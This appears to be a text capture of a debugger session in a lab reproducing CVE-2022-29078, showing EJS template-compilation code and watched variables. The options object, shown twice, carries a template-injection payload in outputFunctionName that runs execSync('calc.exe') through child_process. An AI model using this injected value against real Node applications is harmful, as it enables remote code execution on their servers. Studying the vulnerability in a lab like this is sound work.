 230 }
231 template = fileLoader(filename).toString().replace(_BOM, replaceValue: ''); filename: "E:\NodeJs\EJSStudy\index.ejs" _BOM: /^\uFEFF/ {lastIndex: 0,dotAll: false,flags: "",global: false,hasIndices: false,...
232 }
233 func = exports.compile(template, options); options: Object {filename: "E:\NodeJs\EJSStudy\index.ejs",outputFunctionName: "x;process.mainModule.require('child_process').execSync('calc.exe');s",cache: false}
234 if (options.cache) { options.cache: false
235 exports.cache.set(filename, func);
236 }
237 return func;
238 }
handleCache() › func
本地
options = Object {filename: "E:\NodeJs\EJSStudy\index.ejs",outputFunctionName: "x;process.mainModule.require('child_process').execSync('calc.exe');s",cache: false}
01 template = "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n<%= test %>\r\n</body>\r\n</html>"
评估表
01 func = undefined